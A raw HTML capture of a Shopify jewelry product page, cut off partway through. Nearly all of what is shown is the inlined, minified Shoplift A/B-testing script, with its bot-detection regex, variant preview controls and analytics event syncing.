

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurumbrothers.com/products/imperial-jasper-bracelet-vi-4mm
body_size: 122615
content:
<!doctype html>

<html class="no-js" lang="en" dir="ltr">
  <head>
    <!-- Start of Shoplift scripts -->
    <!-- 2025-12-05T14:17:57.9375742Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-03T16:16:45.9975643Z */var le=Object.defineProperty;var ce=(E,P,V)=>P in E?le(E,P,{enumerable:!0,configurable:!0,writable:!0,value:V}):E[P]=V;var m=(E,P,V)=>ce(E,typeof P!="symbol"?P+"":P,V);(function(){"use strict";var E=document.createElement("style");E.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(E);var P=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,L;function z(){if(L instanceof RegExp)return L;try{L=new RegExp(P,"i")}catch{L=V}return L}function B(c){return!!c&&z().test(c)}class R{constructor(){m(this,"timestamp");this.timestamp=new Date}}class j extends R{constructor(t,i,s){super();m(this,"type");m(this,"testId");m(this,"hypothesisId");this.type=3,this.testId=t,this.hypothesisId=i,this.timestamp=s}}class G extends R{constructor(t){super();m(this,"type");m(this,"path");this.type=4,this.path=t}}class K extends R{constructor(t){super();m(this,"type");m(this,"cart");this.type=5,this.cart=t}}class D extends Error{constructor(){super();m(this,"isBot");this.isBot=!0}}function J(c,e,t){for(const i of e.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)t(e.testId,e.hypothesisId)}q(c,e,(i,s,r,n,o)=>o(s,r),t)}function O(c,e,t){for(const i of e.selectors)M(c,e.testId,e.hypothesisId,i,t??(()=>{}));q(c,e,M,t??(()=>{}))}function W(c){return c.urlPatterns.reduce((e,t)=>{switch(t.operator){case"contains":return e+`.*${t}.*`;case"endsWith":return e+`.*${t}`;case"startsWith":return e+`${t}.*`}},"")}function q(c,e,t,i){new MutationObserver(()=>{for(const r of e.selectors)t(c,e.testId,e.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function M(c,e,t,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const l of i.actions.sort(se))o=Y(c,i.cssSelector,o,l)}}return r.length>0&&s?(s(e,t),!0):!1}function Y(c,e,t,i){switch(i.type){case"innerHtml":t.innerHTML=i.value;break;case"attribute":Z(t,i.scope,i.value);break;case"css":Q(c,e,i.value);break;case"js":X(c,t,i);break;case"copy":return ee(t);case"remove":te(t);break;case"move":ie(t,parseInt(i.value));break}return t}function Z(c,e,t){c.setAttribute(e,t)}function Q(c,e,t){var s;const i=c.createElement("style");i.innerHTML=`${e} { ${t} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function X(c,e,t){Function("document","element",`"use strict"; ${t.value}`)(c,e)}function ee(c){const e=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(e,c.nextSibling),e}function te(c){c.remove()}function ie(c,e){if(e===0)return;const t=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(t+e,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(e>0?"afterend":"beforebegin",c)}function se(c,e){return H(c)-H(e)}function H(c){return c.type==="copy"||c.type==="remove"?0:1}var x=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(x||{});const re="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ne="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function oe(c){let e=c.replace(/-/g,"+").replace(/_/g,"/");for(;e.length%4;)e+="=";const t=atob(e),i=Uint8Array.from(t,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function _(c,e){return typeof e=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(e)?new Date(e):e}function $(c,e){return e}let N=!1;class ae{constructor(e,t,i,s,r,n,o,l,a,h,g){m(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");m(this,"DATA_SL_TEST_ID","data-sl-test-id");m(this,"VIEWPORT_TRACK_THRESHOLD",.5);m(this,"temporarySessionKey","Shoplift_Session");m(this,"essentialSessionKey","Shoplift_Essential");m(this,"analyticsSessionKey","Shoplift_Analytics");m(this,"legacySessionKey");m(this,"cssHideClass");m(this,"testConfigs");m(this,"inactiveTestConfigs");m(this,"testsFilteredByAudience");m(this,"sendPageView");m(this,"shopliftDebug");m(this,"gaConfig");m(this,"getCountryTimeout");m(this,"state");m(this,"shopifyAnalyticsId");m(this,"cookie",document.cookie);m(this,"isSyncing",!1);m(this,"isSyncingGA",!1);m(this,"fetch");m(this,"localStorageSet");m(this,"localStorageGet");m(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));m(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));m(this,"urlParams",new URLSearchParams(window.location.search));m(this,"device");m(this,"logHistory");m(this,"activeViewportObservers",new Map);this.shop=e,this.host=t,this.eventHost=i,this.disableReferrerOverride=l,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(u=>({...u,startAt:new Date(u.startAt),statusHistory:u.statusHistory.map(w=>({...w,createdAt:new Date(w.createdAt)}))})),this.inactiveTestConfigs=g,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":true,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const v=this.getDeviceType();this.device=v!=="tablet"?v:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(u=>u.status=="active"),this.getCountryTimeout=a===1000?1e3:a,this.log("State Loaded",JSON.stringify(this.state))}async init(){var e;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(e=document.querySelector("#sl-preview-bar-hide"))==null||e.remove();return}if(this.state.temporary.previewConfig=void 0,B(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),$)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),await this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(t){if(t instanceof D)return;throw t}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(e){switch(e){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(e){return e.title?e.title:e.type==="price"?e.isControl?"Original prices":"Variant prices":e.isControl?"Original":"Untitled variant "+e.label.toUpperCase()}async initPreview(){const e=this.urlParams.get("previewConfig");if(e){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const t=await oe(e);if(this.state.temporary.previewConfig=t,this.state.temporary.previewConfig.testTypeCategory===x.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var l;return o.domSelectors=(l=n[o.id])==null?void 0:l.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const t=this.state.temporary.previewConfig;t.testTypeCategory===x.Template&&this.handleTemplatePreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.UrlRedirect&&this.handleUrlPreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.Script&&this.handleScriptPreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.Price&&await this.handlePricePreview(t)&&this.initPreviewControls(t)}}initPreviewControls(e){document.addEventListener("DOMContentLoaded",()=>{const t=e.variants.find(w=>w.id===e.currentVariant),i=(t==null?void 0:t.label)||"a",s=e.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ne,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const l=document.createElement("div");l.id="shoplift-preview-variant-selector";const a=document.createElement("button");a.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),a.appendChild(h);const g=document.createElement("span");if(g.id="shoplift-preview-variant-title",g.innerText=t?this.getDefaultVariantTitle(t):"Untitled variant "+i.toUpperCase(),a.appendChild(g),s.length>1){const w=document.createElement("img");w.src=re,w.width=12,w.height=12,w.style.height="12px",w.style.width="12px",a.appendChild(w);const C=document.createElement("div");C.className="preview-variant-menu";for(const T of e.variants.filter(k=>k.id!==e.currentVariant)){const k=document.createElement("div");k.className="preview-variant-menu--item";const I=document.createElement("div");I.className="menu-variant-label",I.style.backgroundColor=this.getVariantColor(T.label).bg,I.style.color=this.getVariantColor(T.label).text,I.style.flexShrink="0",I.innerText=T.label.toUpperCase(),k.appendChild(I);const f=document.createElement("span");f.innerText=this.getDefaultVariantTitle(T),k.appendChild(f),k.addEventListener("click",()=>{this.pickVariant(T.id)}),C.appendChild(k)}l.appendChild(C),a.addEventListener("click",()=>{C.className!=="preview-variant-menu preview-variant-menu__visible"?C.classList.add("preview-variant-menu__visible"):C.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",T=>{T.target instanceof Element&&!a.contains(T.target)&&C.className==="preview-variant-menu preview-variant-menu__visible"&&C.classList.remove("preview-variant-menu__visible")})}else a.style.pointerEvents="none",h.style.margin="0";l.appendChild(a),r.appendChild(l);const v=document.createElement("div"),u=document.createElement("button");u.id="shoplift-exit-preview-button",u.innerText="Exit",v.appendChild(u),u.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(v),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0).catch(t=>{this.log("Error ensuring cart attributes for price test",t)})}pickVariant(e){var t,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===x.UrlRedirect){const l=(t=n.variants.find(a=>a.id===n.currentVariant))==null?void 0:t.redirectUrl;if(o.pathname===l){const a=(i=n.variants.find(h=>h.id===e))==null?void 0:i.redirectUrl;a&&(o.pathname=a)}}if(n.testTypeCategory===x.Template){const l=(s=n.variants.find(a=>a.id===n.currentVariant))==null?void 0:s.pathName;if(l&&o.pathname===l){const a=(r=n.variants.find(h=>h.id===e))==null?void 0:r.pathName;a&&a!==l&&(o.pathname=a)}}n.currentVariant=e,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var t,i,s,r;const e=new URL(window.location.toString());if(((t=this.state.temporary.previewConfig)==null?void 0:t.testTypeCategory)===x.Template&&e.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===x.Script&&e.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===x.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(a=>a.label!=="a"&&a.redirectUrl!==null).map(a=>a.redirectUrl),l=(r=this.state.temporary.previewConfig.variants.find(a=>a.label==="a"))==null?void 0:r.redirectUrl;o.includes(e.pathname)&&l&&(e.pathname=l)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(e)}handleTemplatePreview(e){const t=e.currentVariant,i=e.variants.find(n=>n.id===t);if(!i)return!1;this.log("Setting up template preview for type",i.type);const s=new URL(window.location.toString()),r=s.searchParams.get("view");return this.typeFromTemplate()==i.type&&r!==i.affix&&i.affix&&(this.log("Template type matches current variant, redirecting"),s.searchParams.delete("view"),this.log("Setting the new viewParam"),this.hidePage(),s.searchParams.set("view",i.affix),this.queueRedirect(s)),r!==null&&r!==i.affix&&(s.searchParams.delete("view"),this.hidePage(),this.queueRedirect(s)),!0}handleUrlPreview(e){var n;const t=e.currentVariant,i=e.variants.find(o=>o.id===t),s=(n=e.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(e){const t=e.currentVariant,i=e.variants.find(n=>n.id===t);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(e){const t=e.currentVariant,i=e.variants.find(s=>s.id===t);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(O(document,{testId:e.testId,hypothesisId:i.id,selectors:i.domSelectors}),await this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const e=await this.getCartState();e!==null&&this.queueCartUpdate(e),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const t=this.urlParams.get("slVariant")==="true",i=t?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),t)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(l=>l.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(l=>l.id===s&&this.state.essential.visitorTests.some(a=>a.hypothesisId===l.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,...n}=s;return n})})}}setShopliftStub(){this.log("Setting up stubbed public API");const t=this.urlParams.get("slVariant")==="true",i=t?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(t||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(e){this.log("Starting manual split for test '%s'",e.id),await this.handleVisitorTest([e]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(e){await this.filterTestsByAudience(this.testConfigs,this.state.analytics.visitor??this.buildBaseVisitor(),this.state.essential.visitorTests);let t=e?e.filter(i=>this.testsFilteredByAudience.some(s=>s.id===i.id)):[...this.testsForUrl(this.testsFilteredByAudience),...this.domTestsForUrl(this.testsFilteredByAudience)];t=t.filter(i=>i.hypotheses.some(n=>n.type==="price")?(i.bayesianRevision??4)<5:!0);try{if(t.length===0)return this.log("No tests found"),!1;this.log("Checking for existing visitor test on page");const i=this.getCurrentVisitorHypothesis(t);if(i){this.log("Found current visitor test");const o=this.considerRedirect(i);return o&&(this.log("Redirecting for current visitor test"),this.redirect(i)),o}this.log("No active test relation for test page");const s=this.testsForUrl(this.inactiveTestConfigs.filter(o=>this.testIsPaused(o)&&o.hypotheses.some(l=>this.state.essential.visitorTests.some(a=>a.hypothesisId===l.id)))).map(o=>o.id);if(s.length>0)return this.log("Visitor has paused tests for test page, skipping test assignment: %o",s),!1;if(this.hasThemeAndOtherTestTypes(this.testsFilteredByAudience)){this.log("Store has both theme and non-theme tests");const o=this.visitorActiveTestType();this.log("Current visitor test type is '%s'",o);let l;switch(o){case"templateOrUrlRedirect":this.log("Filtering to non-theme tests"),l=h=>h!=="theme";break;case"theme":this.log("Filtering to theme tests"),l=h=>h==="theme";break;case 